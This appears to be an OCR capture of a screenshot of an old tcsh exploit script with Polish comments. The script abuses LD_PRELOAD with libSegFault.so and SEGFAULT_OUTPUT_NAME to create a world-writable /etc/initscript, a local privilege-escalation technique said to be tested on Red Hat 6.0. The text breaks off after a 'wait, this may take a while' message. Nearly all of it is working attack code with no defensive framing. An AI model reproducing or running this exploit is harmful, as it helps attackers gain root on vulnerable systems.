
#!/bin/tcsh

# przyklad wykorzystania dziury w 
LD_PRELOAD

# shadow (tested on redhat 6.0, should 
work on others)

if ( -e /etc/initscript ) echo uwaga: 
/etc/initscript istnieje

cd /lib

umask 0

setenv LD_PRELOAD libSegFault.so

setenv SEGFAULT_OUTPUT_NAME 
/etc/initscript

echo czekaj... to moze chwile 